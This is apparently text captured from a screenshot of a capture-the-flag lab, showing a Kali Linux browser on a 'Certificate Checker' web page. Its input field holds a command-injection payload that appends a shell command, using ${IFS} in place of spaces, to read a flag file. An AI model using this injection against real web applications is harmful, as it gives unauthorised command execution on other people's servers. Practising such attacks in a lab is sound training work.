 10.13.38.16/ssltools/certif
https://10.13.38.16/ssltools/c
https://10.13.38.16/ssltools/certificate.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GIGANTIC HOSTING
Certificate Checker
Please Enter IP Address Or Fully Qualified Domain Name:
10.13.38.16%26%20cat${IFS}0fe092ba0_flag.txt||ds
Retrieve SSL Certificate